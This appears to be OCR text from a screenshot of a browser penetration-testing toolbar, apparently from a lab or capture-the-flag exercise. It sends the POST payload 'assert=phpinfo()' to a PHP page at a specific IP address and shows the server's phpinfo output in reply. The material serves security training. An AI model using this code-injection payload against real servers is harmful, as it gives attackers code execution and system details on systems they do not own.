 Load URL
http://219.153.49.228:47265/www/index.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data
assert=phpinfo()
NETCRAFT Services Risk Rating Since: New Site Rank: 55227 Site Report [CN] CHINANET Chongqing province network
PHP Version 5.5.9-1ubuntu4.14
php
System
Linux d03c706a974d 4.15.0-46-generic #49-Ubuntu SMP Wed Feb 6 09:33:07
UTC 2019 x86_64
Build Date
Oct 28 2015 01:34:23
Server API
Apache 2.0 Handler
Virtual Directory
Support
disabled
Configuration File
(php.ini) Path
/etc/php5/apache2
Loaded
Configuration File
/etc/php5/apache2/php.ini
Scan this dir for
additional .ini files
/etc/php5/apache2/conf.d
Additional .ini files
parsed
/etc/php5/apache2/conf.d/05-opcache.ini, /etc/php5/apache2/conf.d
/10-pdo.ini, /etc/php5/apache2/conf.d/20-apcu.ini, /etc/php5/apache2/conf.d
/20-json.ini, /etc/php5/apache2/conf.d/20-readline.ini
PHP API
20121113
PHP Extension
20121212
Zend Extension
220121212
Zend Extension Build
API220121212,NTS
PHP Extension Build
API20121212,NTS